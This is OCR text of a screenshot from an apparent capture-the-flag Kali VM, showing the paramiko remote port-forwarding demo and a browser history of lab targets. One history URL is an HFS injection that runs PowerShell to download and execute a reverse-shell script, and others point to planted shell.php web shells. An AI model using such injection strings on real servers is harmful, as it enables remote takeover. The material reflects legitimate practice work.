 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
paramiko/rforward.py at...
06:36 PM
paramiko/rforward.py at master · paramiko/paramiko · GitHub - Mozilla Firefox
paramiko/rforward.py at
Upgraded - Wappalyzer
https://github.com/paramiko/paramiko/blob/master/demos/rforward.py
140%
Search with Amazon.com
10.10.248.240 — http://10.10.248.240/templates/protostar/shell.php
Burp Suite Community Edition — http://10.10.10.93/UploadedFiles/web.config
HFS / — http://10.10.10.8/?search=%00{.exec|C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe+IEX(New-Object+Net.WebClient).downloadString('http://10.10.14.28/rev.ps1').}
10.10.113.192 — http://10.10.113.192/templates/protostar/shell.php
Developer Direction — http://127.0.0.1
ninevah — ninevah.htb
0.0.0.0 — http://0.0.0.0/index.html
20
21 """
22 Sample script showing how to do remote port forwarding over paramiko.
23
24 This script connects to the requested SSH server and sets up remote port
25 forwarding (the openssh -R option) from a remote port through a tunneled
26 connection to a destination reachable from the local machine.
27 """
28
29 import getpass
30 import os
31 import socket
32 import select
33 import sys
34 import threading
35 from optparse import OptionParser
36
37 import paramiko
38
39 SSH_PORT = 22
40 DEFAULT_PORT = 4000
41
42 g_verbose = True
43
44
45 def handler(chan, host, port):
46 sock = socket.socket()
47 try:
48 sock.connect((host, port))
49 except Exception as e:
handler
Highlight All Match Case Match Diacritics Whole Words 1 of 2 matches
Right Ctrl
Type here to search
96°F Mostly sunny
5:36 PM
6/23/2021